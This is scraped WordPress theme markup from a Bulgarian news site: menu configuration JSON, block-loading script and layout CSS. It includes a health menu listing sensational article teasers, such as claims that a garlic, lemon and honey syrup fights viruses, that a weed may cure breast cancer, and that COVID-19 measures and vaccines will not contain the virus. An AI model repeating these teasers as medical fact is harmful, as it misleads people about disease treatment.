ub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_9a5","tdc_css_class_style":"tdi_50_9a5_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_9a5"}';
block_tdi_50_9a5.td_column_number = "3";
block_tdi_50_9a5.block_type = "tdb_header_mega_menu";
block_tdi_50_9a5.post_count = "5";
block_tdi_50_9a5.found_posts = "1723";
block_tdi_50_9a5.header_color = "";
block_tdi_50_9a5.ajax_pagination_infinite_stop = "";
block_tdi_50_9a5.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_9a5);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_9a5 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_9a5" data-td_block_id="tdi_50_9a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_9a5" data-td_block_id="tdi_50_9a5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_cec td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_cec" >
<style>
/* custom css */
.tdi_51_cec .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_cec .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_cec .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_cec .block-mega-child-cats{
					text-align: right;
				}.tdi_51_cec:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_cec:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_cec.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_cec.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_cec .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_cec .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_cec .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_cec .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_cec .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_cec .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_cec .entry-thumb{
					background-position: center 50%;
				}.tdi_51_cec .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_cec .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_cec .td-module-meta-info,
				.ie11 .tdi_51_cec .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_cec .td-post-vid-time{
					display: block;
				}.tdi_51_cec .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_cec .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_cec .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_cec .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_cec .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_cec .entry-review-stars{
					display: inline-block;
				}.tdi_51_cec .td-icon-star,
                .tdi_51_cec .td-icon-star-empty,
                .tdi_51_cec .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_cec .td-module-comments{
					display: none;
				}.tdi_51_cec .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_cec:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_cec .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_cec .td-post-category:hover{
					color: #000000;
				}.tdi_51_cec .td-module-title a{
					color: #051d2d;
				}.tdi_51_cec .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_cec .td-post-author-name a{
					color: #666666;
				}.tdi_51_cec .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_cec.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_cec .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_cec .td-editor-date,
				.tdi_51_cec .td-editor-date .td-post-author-name,
				.tdi_51_cec .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_cec .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_cec .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_cec .block-mega-child-cats{
					width: 190px;
				}.tdi_51_cec .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_cec .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_cec .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_cec .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_cec .td-module-container:before{
					bottom: -18px;
				}.tdi_51_cec .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_cec .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_cec .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_cec .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_cec .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_cec .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_cec .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_cec .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_cec .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_cec .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_cec .td-module-container:before{
					bottom: -18px;
				}.tdi_51_cec .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_cec .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_cec .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_cec .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_cec .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_cec .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
